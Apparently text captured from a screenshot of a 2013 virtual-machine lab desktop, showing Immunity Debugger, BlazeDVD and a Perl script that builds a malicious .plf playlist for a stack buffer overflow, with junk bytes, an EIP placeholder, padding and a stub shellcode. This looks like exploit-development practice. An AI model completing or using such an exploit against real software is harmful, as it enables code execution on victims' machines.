 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
ex.pl - Notepad
File Edit Format View Help
#!/usr/bin/perl
$file = "blazeExpl.plf";
$junk ="\x41" x 260;
$eip = "\x42" x 4;
$arabosluk = "\x43" x 16;
$shellcode = "asdf";
$junk = $junk . $eip . $arabosluk . $shellcode;
###############################################################
open(FILE,">$file");
print FILE $junk;
close(FILE);
###############################################################
start
anlat baba.txt - Note...
badchars.txt - Notepad
ex.pl - Notepad
Immunity Debugger - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:38
17.9.2013